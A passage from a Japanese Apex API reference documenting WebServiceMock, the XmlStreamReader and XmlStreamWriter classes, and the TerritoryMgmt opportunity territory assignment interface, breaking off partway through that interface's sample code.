**コールアウトに関する情報** (Web **サービスエンドポイント、**SOAP **アクション、要求、および応答**) **を含む文 字列の配列。配列内の要素の順序を考慮する必要があります。**

- **• インデックス** 0 **の要素** ([0]): **外部** Web **サービスの** URL **を識別する次のオプションのいずれか。**
	- **– エンドポイント** URL**。例**: 'http://YourServer/YourService'
	- **– 指定ログイン情報** URL (**スキーム** callout**、指定ログイン情報の名前、必要に応じて追加されたパス を含む**)**。例**: 'callout:MyNamedCredential/some/path'
- **• インデックス** 1 **の要素** ([1]): SOAP **アクション。例**: 'urn:dotnet.callouttest.soap.sforce.com/EchoString'
- **• インデックス** 2 **の要素** ([2]): **要求の名前空間。例**: 'http://doc.sample.com/docSample'
- **• インデックス** 3 **の要素** ([3]): **要求の名前。例**: 'EchoString'
- **• インデックス** 4 **の要素** ([4]): **応答の名前空間。例**: 'http://doc.sample.com/docSample'
- **• インデックス** 5 **の要素** ([5]): **応答の名前。例**: 'EchoStringResponse'
- **• インデックス** 6 **の要素** ([6]): **応答の型。例**: 'docSample.EchoStringResponse\_element'

**型**: Void

関連トピック:

**[コールアウトエンドポイントとしての指定ログイン情報](#page-507-0)**

# WebServiceMock インターフェース

WSDL **から自動生成されたクラスの** Web **サービスコールアウトをテストするときに擬似応答を送信できます。**

## 名前空間

[System](#page-2099-0)

## 使用方法

**実装例は、「**Web **[サービスコールアウトのテスト」](#page-520-0)** (**ページ** 501)**を参照してください。**

## WebServiceMock メソッド

WebServiceMock **のメソッドは次のとおりです。**

このセクションの内容:

<span id="page-2714-0"></span>[doInvoke\(stub, soapRequest, responseMap, endpoint, soapAction, requestName, responseNamespace, responseName, responseType\)](#page-2714-0) **このメソッドの実装は**Apex**ランタイムによってコールされ、**Test.setMock **がコールされた後に** Web **サー ビスコールアウトが実行されたときに擬似応答を送信します。**

**doInvoke(stub, soapRequest, responseMap, endpoint, soapAction, requestName, responseNamespace, responseName, responseType)**

**このメソッドの実装は** Apex **ランタイムによってコールされ、**Test.setMock **がコールされた後に** Web **サービ スコールアウトが実行されたときに擬似応答を送信します。**

## 署名

public Void doInvoke(Object stub, Object soapRequest, Map<String,Object> responseMap, String endpoint, String soapAction, String requestName, String responseNamespace, String responseName, String responseType)

## パラメータ

*stub* **型**: Object

**自動生成されたクラスのインスタンス。**

*soapRequest*

**型**: Object

**呼び出される** SOAP Web **サービス要求。**

*responseMap*

**型**: [Map](#page-2385-0)[<String,](#page-2558-0) Object>

#### **要求に対して送信する応答を表すキー**/**値ペアのコレクション。**

**このインターフェースを実装する場合、***responseMap* **引数を目的の応答を表すキー**/**値ペアに設定します。**

*endpoint*

**型**: [String](#page-2558-0)

**要求のエンドポイント** URL**。**

*soapAction*

**型**: [String](#page-2558-0)

**要求された** SOAP **操作。**

*requestName*

**型**: [String](#page-2558-0)

**要求された** SOAP **操作名。**

*responseNamespace*

**型**: [String](#page-2558-0)

**応答の名前空間。**

*responseName*

**型**: [String](#page-2558-0)

WSDL **で定義された応答要素の名前。**

*responseType*

**型**: [String](#page-2558-0)

**自動生成されたクラスで定義された応答のクラス。**

戻り値

**型**: Void

使用方法

## **XmlStreamReader** クラス

XmlStreamReader **クラスは、**XML **データの転送と「参照のみ」アクセスを可能にするメソッドを提供しま す。データを** XML **からプルし、余分なイベントをスキップします。深度が最大** 50 **ノードのネストされた** XML **コンテンツを解析できます。**

## 名前空間

[System](#page-2099-0)

## 使用方法

XmlStreamReader **クラスは、**[StAX](http://stax.codehaus.org/) **の** XMLStreamReader **ユーティリティクラスと類似しています。**

メモ: Apex **内の** XmlStreamReader **クラスは、**Java **で相当するクラスに基づいています。**[Java](http://download.oracle.com/javase/6/docs/api/javax/xml/stream/XMLStreamReader.html) [XMLStreamReader](http://download.oracle.com/javase/6/docs/api/javax/xml/stream/XMLStreamReader.html) **クラスを参照してください。**

このセクションの内容:

[XmlStreamReader](#page-2716-0) **コンストラクタ** [XmlStreamReader](#page-2716-1) **メソッド**

<span id="page-2716-0"></span>関連トピック: **[ストリームを使用した](#page-561-0)** XML **の読み取り**

## XmlStreamReader コンストラクタ

XmlStreamReader **のコンストラクタは次のとおりです。**

このセクションの内容:

<span id="page-2716-2"></span>[XmlStreamReader\(xmlInput\)](#page-2716-2)

**指定された** XML **入力の** XmlStreamReader **クラスの新しいインスタンスを作成します。**

#### **XmlStreamReader(xmlInput)**

**指定された** XML **入力の** XmlStreamReader **クラスの新しいインスタンスを作成します。**

署名

public XmlStreamReader(String xmlInput)

### パラメータ

<span id="page-2716-1"></span>*xmlInput* **型**: [String](#page-2558-0) XML **文字列入力。**

## XmlStreamReader メソッド

XmlStreamReader **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容: [getAttributeCount\(\)](#page-2718-0) **開始要素上の属性の番号** (**名前空間の定義は除く**) **を返します。** [getAttributeLocalName\(index\)](#page-2719-0) **指定したインデックスで属性のローカル名を返します。** [getAttributeNamespace\(index\)](#page-2719-1) **指定したインデックスで属性の名前空間** URI **を返します。** [getAttributePrefix\(index\)](#page-2720-0) **指定したインデックスでこの属性のプレフィックスを返します。** [getAttributeType\(index\)](#page-2720-1) **指定したインデックスで属性の** XML **の型を返します。** [getAttributeValue\(namespaceUri, localName\)](#page-2721-0) **特定の** URI **で指定された** *localName* **内の属性の値を返します。** [getAttributeValueAt\(index\)](#page-2721-1) **指定したインデックスで属性の値を返します。** [getEventType\(\)](#page-2722-0) **カーソルが指し示している** XML **イベントの型を返します。** [getLocalName\(\)](#page-2722-1) **現在のイベントのローカル名を返します。** [getLocation\(\)](#page-2723-0) **カーソルの現在位置を返します。** [getNamespace\(\)](#page-2723-1) **現在のイベントが開始要素または終了要素の場合、このメソッドは、プレフィックスの** URI **またはデフォル トの名前空間を返します。** [getNamespaceCount\(\)](#page-2723-2) **開始要素または終了要素に宣言された名前空間の数を返します。** [getNamespacePrefix\(index\)](#page-2724-0) **インデックスで宣言された名前空間のプレフィックスを返します。** [getNamespaceURI\(prefix\)](#page-2724-1) **特定のプレフィックス用の** URI **を返します。** [getNamespaceURIAt\(index\)](#page-2725-0) **インデックスで宣言された名前空間の** URI **を返します。** [getPIData\(\)](#page-2725-1) **処理方法のデータセクションを返します。** [getPITarget\(\)](#page-2725-2) **処理方法の対象セクションを返します。** [getPrefix\(\)](#page-2726-0)

**イベントにプレフィックスがない場合、現在の** XML **イベントのプレフィックスまたは** null **を返します。**

#### [getText\(\)](#page-2726-1)

**文字列として** XML **イベントの現在の値が返されます。**

[getVersion\(\)](#page-2726-2)

XML **宣言で指定された** XML **バージョンを返します。何も宣言されていない場合、**null **を返します。**

[hasName\(\)](#page-2727-0)

**現在の** XML **イベントに名前がある場合、**true **を返します。ない場合は** false **を返します。**

[hasNext\(\)](#page-2727-1)

**さらに** XML **イベントがある場合は** true**、それ以上** XML **イベントがない場合は** false **を返します。**

[hasText\(\)](#page-2727-2)

**現在のイベントにテキストある場合は、**true **を返し、そうでない場合は、**false **を返します。**

[isCharacters\(\)](#page-2728-0)

**カーソルが文字データ** XML **イベントを指し示している場合、**true **を返します。ない場合は** false **を返し ます。**

[isEndElement\(\)](#page-2728-1)

**カーソルが終了タグを指し示している場合、**true **を返します。ない場合は** false **を返します。**

[isStartElement\(\)](#page-2728-2)

**カーソルが開始タグを指し示している場合、**true **を返します。ない場合は** false **を返します。**

[isWhiteSpace\(\)](#page-2728-3)

**カーソルが、すべての空白を含む文字データ** XML **イベントを指し示している場合、**true **を返します。ない 場合は** false **を返します。**

[next\(\)](#page-2729-0)

**次の** XML **イベントを読み取ります。プロセッサは、単一ブロック内のすべての連続文字データを返すか、 いつくかのチャンクに分割します。イベントのタイプを示す整数を返します。**

#### [nextTag\(\)](#page-2729-1)

(isWhiteSpace **メソッドが** true **を返す**) **空白、コメント、または処理命令** XML **イベントを、開始要素ま たは終了要素に到達するまでスキップします。**XML **イベント用のインデックスを返します。**

[setCoalescing\(returnAsSingleBlock\)](#page-2729-2)

*returnAsSingleBlock* **に対して** true **を指定した場合、開始要素から最初の終了要素または次の開始要 素のいずれか先にくる方に、テキストが単一ブロックで返されます。**false **と指定した場合は、パーサー は、複数のブロック内でテキストを返します。**

[setNamespaceAware\(isNamespaceAware\)](#page-2730-0)

<span id="page-2718-0"></span>*isNamespaceAware* **に対して** true **を指定した場合、パーサーは、名前空間を認識します。**false **として 指定した場合、パーサーは認識しません。デフォルト値は、**true **です。**

[toString\(\)](#page-2730-1)

XmlStreamReader **に指定された入力** XML **の長さと入力** XML **の最初の** 50 **文字を含む文字列を返します。**

#### **getAttributeCount()**

**開始要素上の属性の番号** (**名前空間の定義は除く**) **を返します。**

public Integer getAttributeCount()

### 戻り値

**型**: [Integer](#page-2313-0)

### 使用方法

<span id="page-2719-0"></span>**このメソッドは、開始要素または属性** XML **イベント上でのみ有効です。属性** XML **イベント用の属性の番号は、** 0 **で始まります。**

#### **getAttributeLocalName(index)**

**指定したインデックスで属性のローカル名を返します。**

## 署名

public String getAttributeLocalName(Integer index)

## パラメータ

*index* **型**: [Integer](#page-2313-0)

### 戻り値

**型**: [String](#page-2558-0)

### 使用方法

<span id="page-2719-1"></span>**名前がない場合、空白の文字列が返されます。このメソッドは、開始要素または属性** XML **イベントでのみ有効 です。**

### **getAttributeNamespace(index)**

**指定したインデックスで属性の名前空間** URI **を返します。**

## 署名

public String getAttributeNamespace(Integer index)

## パラメータ

*index* **型**: [Integer](#page-2313-0)

**型**: [String](#page-2558-0)

### 使用方法

**名前空間が指定されていない場合、**null **が返されます。このメソッドは、開始要素または属性** XML **イベント でのみ有効です。**

#### <span id="page-2720-0"></span>**getAttributePrefix(index)**

**指定したインデックスでこの属性のプレフィックスを返します。**

## 署名

public String getAttributePrefix(Integer index)

### パラメータ

*index* **型**: [Integer](#page-2313-0)

### 戻り値

**型**: [String](#page-2558-0)

### 使用方法

<span id="page-2720-1"></span>**プレフィックスが指定されない場合、**null **が返されます。このメソッドは、開始要素または属性** XML **イベン トでのみ有効です。**

#### **getAttributeType(index)**

**指定したインデックスで属性の** XML **の型を返します。**

## 署名

public String getAttributeType(Integer index)

### パラメータ

*index* **型**: [Integer](#page-2313-0)

### 戻り値

**型**: [String](#page-2558-0)

#### 使用方法

**たとえば、**id **は属性型です。このメソッドは、開始要素または属性** XML **イベントでのみ有効です。**

#### <span id="page-2721-0"></span>**getAttributeValue(namespaceUri, localName)**

**特定の** URI **で指定された** *localName* **内の属性の値を返します。**

### 署名

public String getAttributeValue(String namespaceUri, String localName)

#### パラメータ

*namespaceUri*

**型**: [String](#page-2558-0)

*localName* **型**: [String](#page-2558-0)

### 戻り値

**型**: [String](#page-2558-0)

#### 使用方法

<span id="page-2721-1"></span>**値が見つからない場合** null **を返します。***localName* **の値を指定する必要があります。このメソッドは、開 始要素または属性** XML **イベントでのみ有効です。**

#### **getAttributeValueAt(index)**

**指定したインデックスで属性の値を返します。**

### 署名

public String getAttributeValueAt(Integer index)

### パラメータ

*index* **型**: [Integer](#page-2313-0)

#### 戻り値

**型**: [String](#page-2558-0)

#### 使用方法

**このメソッドは、開始要素または属性** XML **イベントでのみ有効です。**

#### <span id="page-2722-0"></span>**getEventType()**

**カーソルが指し示している** XML **イベントの型を返します。**

### 署名

public System.XmlTag getEventType()

### 戻り値

<span id="page-2722-2"></span>**型**: [System.XmlTag](#page-2722-2)

#### **XmlTag** 列挙

XmlTag **の値は次のとおりです。**

- **•** ATTRIBUTE
- **•** CDATA
- **•** CHARACTERS
- **•** COMMENT
- **•** DTD
- **•** END\_DOCUMENT
- **•** END\_ELEMENT
- **•** ENTITY\_DECLARATION
- **•** ENTITY\_REFERENCE
- **•** NAMESPACE
- **•** NOTATION\_DECLARATION
- **•** PROCESSING\_INSTRUCTION
- **•** SPACE
- <span id="page-2722-1"></span>**•** START\_DOCUMENT
- **•** START\_ELEMENT

#### **getLocalName()**

**現在のイベントのローカル名を返します。**

## 署名

public String getLocalName()

### 戻り値

**型**: [String](#page-2558-0)

#### 使用方法

**開始または終了要素** XML **イベントに関しては、現在の要素のローカル名を返します。エンティティ参照** XML **イ ベントに関しては、エンティティ名を返します。現在の** XML **イベントは、開始要素、終了要素、またはエン ティティ参照である必要があります。**

#### <span id="page-2723-0"></span>**getLocation()**

**カーソルの現在位置を返します。**

#### 署名

public String getLocation()

#### 戻り値

**型**: [String](#page-2558-0)

#### 使用方法

<span id="page-2723-1"></span>**位置が不明な場合、**-1 **が返されます。位置情報は、**next **メソッドが呼びだれると無効になります。**

#### **getNamespace()**

**現在のイベントが開始要素または終了要素の場合、このメソッドは、プレフィックスの** URI **またはデフォルト の名前空間を返します。**

### 署名

```
public String getNamespace()
```
#### 戻り値

**型**: [String](#page-2558-0)

#### <span id="page-2723-2"></span>使用方法

XML **イベントにプレフィックスがない場合、**null **を返します。**

#### **getNamespaceCount()**

**開始要素または終了要素に宣言された名前空間の数を返します。**

### 署名

public Integer getNamespaceCount()

**型**: [Integer](#page-2313-0)

### 使用方法

<span id="page-2724-0"></span>**このメソッドは、開始要素、終了要素、または名前空間** XML **イベント上でのみ有効です。**

#### **getNamespacePrefix(index)**

**インデックスで宣言された名前空間のプレフィックスを返します。**

### 署名

public String getNamespacePrefix(Integer index)

### パラメータ

*index* **型**: [Integer](#page-2313-0)

### 戻り値

**型**: [String](#page-2558-0)

### 使用方法

<span id="page-2724-1"></span>**これがデフォルトの名前空間宣言の場合、**null **を返します。このメソッドは、開始要素、終了要素、または 名前空間** XML **イベント上でのみ有効です。**

#### **getNamespaceURI(prefix)**

**特定のプレフィックス用の** URI **を返します。**

署名

public String getNamespaceURI(String prefix)

### パラメータ

*prefix* **型**: [String](#page-2558-0)

### 戻り値

**型**: [String](#page-2558-0)

#### 使用方法

**返される** URI **は、プロセッサの状態によって異なります。**

#### <span id="page-2725-0"></span>**getNamespaceURIAt(index)**

**インデックスで宣言された名前空間の** URI **を返します。**

### 署名

public String getNamespaceURIAt(Integer index)

#### パラメータ

*index* **型**: [Integer](#page-2313-0)

#### 戻り値

**型**: [String](#page-2558-0)

#### 使用方法

<span id="page-2725-1"></span>**このメソッドは、開始要素、終了要素、または名前空間** XML **イベント上でのみ有効です。**

#### **getPIData()**

**処理方法のデータセクションを返します。**

### 署名

public String getPIData()

#### <span id="page-2725-2"></span>戻り値

**型**: [String](#page-2558-0)

#### **getPITarget()**

**処理方法の対象セクションを返します。**

### 署名

public String getPITarget()

### 戻り値

**型**: [String](#page-2558-0)

#### <span id="page-2726-0"></span>**getPrefix()**

**イベントにプレフィックスがない場合、現在の** XML **イベントのプレフィックスまたは** null **を返します。**

#### 署名

public String getPrefix()

#### 戻り値

<span id="page-2726-1"></span>**型**: [String](#page-2558-0)

#### **getText()**

**文字列として** XML **イベントの現在の値が返されます。**

### 署名

public String getText()

### 戻り値

**型**: [String](#page-2558-0)

### 使用方法

**異なるイベントに対する有効値は次のとおりです。**

- **• 文字** XML **イベントの文字列値**
- **• コメントの文字列値**
- **• エンティティ参照のための置換値 たとえば、**getText **が次の** XML **スニペットを読むとします。**

```
<! ENTITY
 Title "Salesforce For Dummies" >
     ]>
  <foo a=\"b\">Name &Title;</foo>';
```
getText **メソッドは、**&Title **ではなく、**Salesforce for Dummies **を返します。**

- <span id="page-2726-2"></span>**•** CDATA **セクションの文字列値**
- **• 空白** XML **イベントの文字列値**
- **•** DTD **の内部サブセットの文字列値**

#### **getVersion()**

XML **宣言で指定された** XML **バージョンを返します。何も宣言されていない場合、**null **を返します。**

### 署名

```
public String getVersion()
```
**型**: [String](#page-2558-0)

#### <span id="page-2727-0"></span>**hasName()**

**現在の** XML **イベントに名前がある場合、**true **を返します。ない場合は** false **を返します。**

### 署名

public Boolean hasName()

### 戻り値

**型**: [Boolean](#page-2128-0)

### 使用方法

<span id="page-2727-1"></span>**このメソッドは、開始要素または終了要素の** XML **イベントでのみ有効です。**

#### **hasNext()**

**さらに** XML **イベントがある場合は** true**、それ以上** XML **イベントがない場合は** false **を返します。**

### 署名

```
public Boolean hasNext()
```
### 戻り値

**型**: [Boolean](#page-2128-0)

### <span id="page-2727-2"></span>使用方法

**現在の** XML **イベントが終了ドキュメントの場合、このメソッドは、**false **を返します。**

#### **hasText()**

**現在のイベントにテキストある場合は、**true **を返し、そうでない場合は、**false **を返します。**

### 署名

public Boolean hasText()

### 戻り値

**型**: [Boolean](#page-2128-0)

#### 使用方法

**次の** XML **イベントにはテキストすなわち、文字、エンティティ参照、コメントおよび空白があります。**

#### <span id="page-2728-0"></span>**isCharacters()**

**カーソルが文字データ** XML **イベントを指し示している場合、**true **を返します。ない場合は** false **を返しま す。**

#### 署名

public Boolean isCharacters()

### 戻り値

<span id="page-2728-1"></span>**型**: [Boolean](#page-2128-0)

#### **isEndElement()**

**カーソルが終了タグを指し示している場合、**true **を返します。ない場合は** false **を返します。**

## 署名

```
public Boolean isEndElement()
```
### <span id="page-2728-2"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **isStartElement()**

**カーソルが開始タグを指し示している場合、**true **を返します。ない場合は** false **を返します。**

### 署名

public Boolean isStartElement()

#### <span id="page-2728-3"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **isWhiteSpace()**

**カーソルが、すべての空白を含む文字データ** XML **イベントを指し示している場合、**true **を返します。ない場 合は** false **を返します。**

## 署名

```
public Boolean isWhiteSpace()
```
**型**: [Boolean](#page-2128-0)

#### <span id="page-2729-0"></span>**next()**

**次の** XML **イベントを読み取ります。プロセッサは、単一ブロック内のすべての連続文字データを返すか、いつ くかのチャンクに分割します。イベントのタイプを示す整数を返します。**

#### 署名

public Integer next()

### 戻り値

<span id="page-2729-1"></span>**型**: [Integer](#page-2313-0)

#### **nextTag()**

(isWhiteSpace **メソッドが** true **を返す**) **空白、コメント、または処理命令** XML **イベントを、開始要素または 終了要素に到達するまでスキップします。**XML **イベント用のインデックスを返します。**

### 署名

```
public Integer nextTag()
```
#### 戻り値

**型**: [Integer](#page-2313-0)

### 使用方法

<span id="page-2729-2"></span>**空白、コメント、処理命令、開始要素または終了要素以外の要素があると、このメソッドでエラーが生成され ます。**

#### **setCoalescing(returnAsSingleBlock)**

*returnAsSingleBlock* **に対して** true **を指定した場合、開始要素から最初の終了要素または次の開始要素の いずれか先にくる方に、テキストが単一ブロックで返されます。**false **と指定した場合は、パーサーは、複 数のブロック内でテキストを返します。**

### 署名

public Void setCoalescing(Boolean returnAsSingleBlock)

## パラメータ

*returnAsSingleBlock* **型**: [Boolean](#page-2128-0)

**型**: Void

#### <span id="page-2730-0"></span>**setNamespaceAware(isNamespaceAware)**

*isNamespaceAware* **に対して** true **を指定した場合、パーサーは、名前空間を認識します。**false **として指 定した場合、パーサーは認識しません。デフォルト値は、**true **です。**

## 署名

public Void setNamespaceAware(Boolean isNamespaceAware)

## パラメータ

*isNamespaceAware* **型**: [Boolean](#page-2128-0)

## 戻り値

<span id="page-2730-1"></span>**型**: Void

#### **toString()**

XmlStreamReader **に指定された入力** XML **の長さと入力** XML **の最初の** 50 **文字を含む文字列を返します。**

## 署名

public String toString()

## 戻り値

**型**: [String](#page-2558-0)

## XmlStreamWriter クラス

XmlStreamWriter **クラスは、**XML **データを書き込むメソッドを提供します。**

## 名前空間

[System](#page-2099-0)

## 使用方法

XmlStreamWriter **クラスを使用して、**XML **ドキュメントをプログラムで作成できます。次に、**HTTP **クラスを 使用して、ドキュメントを外部サーバに送ります。**

XmlStreamWriter **クラスは、**[StAX](http://stax.codehaus.org/) **の** XMLStreamWriter **ユーティリティクラスと類似しています。**

メモ: Apex **内の** XmlStreamWriter **クラスは、**Java **で相当するクラスに基づいています。**[Java](http://docs.oracle.com/javase/6/docs/api/javax/xml/stream/XMLStreamWriter.html) [XMLStreamWriter](http://docs.oracle.com/javase/6/docs/api/javax/xml/stream/XMLStreamWriter.html) **クラスを参照してください。**

このセクションの内容: [XmlStreamWriter](#page-2731-0) **コンストラクタ** [XmlStreamWriter](#page-2731-1) **メソッド**

関連トピック: Http **[クラス](#page-2280-0)** [HttpRequest](#page-2282-0) **クラス** [HttpResponse](#page-2292-0) **クラス**

## <span id="page-2731-0"></span>XmlStreamWriter コンストラクタ

XmlStreamWriter **のコンストラクタは次のとおりです。**

このセクションの内容:

<span id="page-2731-2"></span>[XmlStreamWriter\(\)](#page-2731-2)

XmlStreamWriter **クラスの新しいインスタンスを作成します。**

#### **XmlStreamWriter()**

XmlStreamWriter **クラスの新しいインスタンスを作成します。**

### <span id="page-2731-1"></span>署名

```
public XmlStreamWriter()
```
## XmlStreamWriter メソッド

XmlStreamWriter **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[close\(\)](#page-2732-0)

XmlStreamWriter **のインスタンスを閉じ、それに関連付けられたリソースを解放します。**

[getXmlString\(\)](#page-2732-1)

XmlStreamWriter **インスタンスで書き込まれた** XML **を返します。**

[setDefaultNamespace\(uri\)](#page-2733-0)

**指定された** URI **をデフォルトの名前空間にバインドします。この** URI **は、現在の** START\_ELEMENT – END\_ELEMENT **ペアの範囲でバインドします。**

[writeAttribute\(prefix, namespaceUri, localName, value\)](#page-2733-1) **属性を出力ストリームに書き込みます。** [writeCData\(data\)](#page-2734-0) **指定された** CData **を出力ストリームに書き込みます。** [writeCharacters\(text\)](#page-2734-1) **指定されたテキストを出力ストリームに書き込みます。** [writeComment\(comment\)](#page-2734-2) **指定されたコメントを出力ストリームに書き込みます。** [writeDefaultNamespace\(namespaceUri\)](#page-2735-0) **指定された名前空間を出力ストリームに書き込みます。** [writeEmptyElement\(prefix, localName, namespaceUri\)](#page-2735-1) **空白要素のタグを出力ストリームに書き込みます。** [writeEndDocument\(\)](#page-2735-2) **開始タグを閉じて、対応する終了タグを出力ストリームに書き込みます。** [writeEndElement\(\)](#page-2736-0) **終了タグを出力ストリームに書き込みます。プレフィックスとローカル名を決定する** writer **の内部状態に依 存します。** [writeNamespace\(prefix, namespaceUri\)](#page-2736-1) **指定された名前空間を出力ストリームに書き込みます。** [writeProcessingInstruction\(target, data\)](#page-2736-2) **指定された処理命令を書き込みます。** [writeStartDocument\(encoding, version\)](#page-2737-0) **指定された** XML **エンコーディングとバージョンを使用して、**XML **宣言を書き込みます。**

<span id="page-2732-0"></span>[writeStartElement\(prefix, localName, namespaceUri\)](#page-2737-1)

*localName* **によって指定された開始タグを出力ストリームに書き込みます。**

#### **close()**

XmlStreamWriter **のインスタンスを閉じ、それに関連付けられたリソースを解放します。**

### 署名

public Void close()

### <span id="page-2732-1"></span>戻り値

**型**: Void

#### **getXmlString()**

XmlStreamWriter **インスタンスで書き込まれた** XML **を返します。**

public String getXmlString()

### 戻り値

<span id="page-2733-0"></span>**型**: [String](#page-2558-0)

#### **setDefaultNamespace(uri)**

**指定された** URI **をデフォルトの名前空間にバインドします。この** URI **は、現在の** START\_ELEMENT – END\_ELEMENT **ペアの範囲でバインドします。**

## 署名

public Void setDefaultNamespace(String uri)

## パラメータ

### *uri*

**型**: [String](#page-2558-0)

## 戻り値

<span id="page-2733-1"></span>**型**: Void

**writeAttribute(prefix, namespaceUri, localName, value)**

**属性を出力ストリームに書き込みます。**

## 署名

public Void writeAttribute(String prefix, String namespaceUri, String localName, String value)

## パラメータ

*prefix* **型**: [String](#page-2558-0) *namespaceUri* **型**: [String](#page-2558-0) *localName* **型**: [String](#page-2558-0)

**属性名を指定します。**

*value*

**型**: [String](#page-2558-0)

**型**: Void

#### <span id="page-2734-0"></span>**writeCData(data)**

**指定された** CData **を出力ストリームに書き込みます。**

## 署名

public Void writeCData(String data)

### パラメータ

*data*

**型**: [String](#page-2558-0)

## 戻り値

<span id="page-2734-1"></span>**型**: Void

**writeCharacters(text)**

**指定されたテキストを出力ストリームに書き込みます。**

## 署名

public Void writeCharacters(String text)

## パラメータ

*text*

**型**: [String](#page-2558-0)

## <span id="page-2734-2"></span>戻り値

**型**: Void

### **writeComment(comment)**

**指定されたコメントを出力ストリームに書き込みます。**

## 署名

public Void writeComment(String comment)

## パラメータ

*comment* **型**: [String](#page-2558-0)

**型**: Void

#### <span id="page-2735-0"></span>**writeDefaultNamespace(namespaceUri)**

**指定された名前空間を出力ストリームに書き込みます。**

## 署名

public Void writeDefaultNamespace(String namespaceUri)

## パラメータ

*namespaceUri* **型**: [String](#page-2558-0)

戻り値

<span id="page-2735-1"></span>**型**: Void

**writeEmptyElement(prefix, localName, namespaceUri)**

**空白要素のタグを出力ストリームに書き込みます。**

## 署名

public Void writeEmptyElement(String prefix, String localName, String namespaceUri)

## パラメータ

*prefix*

**型**: [String](#page-2558-0)

*localName*

**型**: [String](#page-2558-0)

**書き込むタグの名前を指定します。**

*namespaceUri*

**型**: [String](#page-2558-0)

### <span id="page-2735-2"></span>戻り値

**型**: Void

#### **writeEndDocument()**

**開始タグを閉じて、対応する終了タグを出力ストリームに書き込みます。**
## 署名

public Void writeEndDocument()

#### 戻り値

**型**: Void

#### **writeEndElement()**

**終了タグを出力ストリームに書き込みます。プレフィックスとローカル名を決定する** writer **の内部状態に依存 します。**

## 署名

public Void writeEndElement()

## 戻り値

**型**: Void

**writeNamespace(prefix, namespaceUri)**

**指定された名前空間を出力ストリームに書き込みます。**

## 署名

public Void writeNamespace(String prefix, String namespaceUri)

## パラメータ

*prefix* **型**: [String](#page-2558-0) *namespaceUri*

**型**: [String](#page-2558-0)

### 戻り値

**型**: Void

#### **writeProcessingInstruction(target, data)**

**指定された処理命令を書き込みます。**

### 署名

public Void writeProcessingInstruction(String target, String data)

#### パラメータ

*target*

**型**: [String](#page-2558-0)

*data*

**型**: [String](#page-2558-0)

### 戻り値

**型**: Void

#### **writeStartDocument(encoding, version)**

**指定された** XML **エンコーディングとバージョンを使用して、**XML **宣言を書き込みます。**

## 署名

public Void writeStartDocument(String encoding, String version)

## パラメータ

*encoding* **型**: [String](#page-2558-0)

*version*

**型**: [String](#page-2558-0)

### 戻り値

**型**: Void

#### **writeStartElement(prefix, localName, namespaceUri)**

*localName* **によって指定された開始タグを出力ストリームに書き込みます。**

## 署名

public Void writeStartElement(String prefix, String localName, String namespaceUri)

## パラメータ

*prefix* **型**: [String](#page-2558-0) *localName* **型**: [String](#page-2558-0) *namespaceUri* **型**: [String](#page-2558-0)

戻り値

**型**: Void

# <span id="page-2738-1"></span>TerritoryMgmt 名前空間

TerritoryMgmt **名前空間は、テリトリー管理に使用するインターフェースを提供します。** TerritoryMgmt **名前空間のインターフェースを次に示します。**

このセクションの内容:

<span id="page-2738-0"></span>[OpportunityTerritory2AssignmentFilter](#page-2738-0) **グローバルインターフェース 実装クラスで** 1 **つのテリトリーを商談に割り当てることができる** Apex **インターフェース。**

# OpportunityTerritory2AssignmentFilter グローバルインターフェース

**実装クラスで** 1 **つのテリトリーを商談に割り当てることができる** Apex **インターフェース。**

## 名前空間

**[TerritoryMgmt](#page-2738-1)** 

## 使用方法

**商談テリトリー割り当てジョブでコールされ、テリトリーを商談に割り当てるメソッド。入力は、** IsExcludedFromTerritory2Filter **を** false **に設定した、**(**最大** 1000 **件の**) opportunityId **のリストです。**OpportunityId **から** Territory2Id **への対応付けを返します。これは** Opportunity **オブジェクトの** Territory2Id **項目を更新するために使用さ れます。**

<span id="page-2738-2"></span>このセクションの内容:

[OpportunityTerritory2AssignmentFilter](#page-2738-2) **メソッド**

[OpportunityTerritory2AssignmentFilter](#page-2739-0) **の実装例**

## OpportunityTerritory2AssignmentFilter メソッド

OpportunityTerritory2AssignmentFilter **のメソッドは次のとおりです。**

このセクションの内容:

[getOpportunityTerritory2Assignments\(opportunityIds\)](#page-2739-1)

**商談のテリトリー** ID **への対応付けを返します。**Salesforce **はこのメソッドを起動するときに、テリトリー割 り当てから除外されている商談を除き、商談** ID **のリストを提供します** (IsExcludedFromTerritory2Filter=false)**。**

#### <span id="page-2739-1"></span>**getOpportunityTerritory2Assignments(opportunityIds)**

**商談のテリトリー** ID **への対応付けを返します。**Salesforce **はこのメソッドを起動するときに、テリトリー割り当 てから除外されている商談を除き、商談** ID **のリストを提供します** (IsExcludedFromTerritory2Filter=false)**。**

### 署名

public Map<Id,Id> getOpportunityTerritory2Assignments(List<Id> opportunityIds)

### パラメータ

*opportunityIds* **型**: [List](#page-2366-0)[<Id](#page-2298-0)>

**商談** ID**。**

### 戻り値

型: Map<[Id,Id](#page-2298-0)>

<span id="page-2739-0"></span>**各テリトリー** ID **を商談** ID **に関連付けるキーと値のペア。**

## OpportunityTerritory2AssignmentFilter の実装例

**これは、**TerritoryMgmt.OpportunityTerritory2AssignmentFilter **インターフェースの実装例です。**

```
/*** Apex version of the default logic.
* If opportunity's assigned account is assigned to
* Case 1: 0 territories in active model
            then set territory2Id = null* Case 2: 1 territory in active model
            then set territory2Id = \alpha account's territory2Id
* Case 3: 2 or more territories in active model
           then set territory2Id = account's territory2Id that is of highest priority.
           But if multiple territories have same highest priority, then set territory2Id
= null*/
global class OppTerrAssignDefaultLogicFilter implements
TerritoryMgmt.OpportunityTerritory2AssignmentFilter {
     /**
     * No-arg constructor.
    */
    global OppTerrAssignDefaultLogicFilter() {}
     /**
     * Get mapping of opportunity to territory2Id. The incoming list of opportunityIds
contains only those with IsExcludedFromTerritory2Filter=false.
     * If territory2Id = null in result map, clear the opportunity.territory2Id if set.
     * If opportunity is not present in result map, its territory2Id remains intact.
     */
   global Map<Id,Id> getOpportunityTerritory2Assignments(List<Id> opportunityIds) {
       Map<Id, Id> OppIdTerritoryIdResult = new Map<Id, Id>();
```

```
//Get the active territory model Id
       Id activeModelId = getActiveModelId();
       if(activeModelId  != null)List<Opportunity> opportunities =
             [Select Id, AccountId, Territory2Id from Opportunity where Id IN
             :opportunityIds];
           Set<Id> accountIds = new Set<Id>();
           //Create set of parent accountIds
           for(Opportunity opp:opportunities){
                if(opp.AccountId != null){
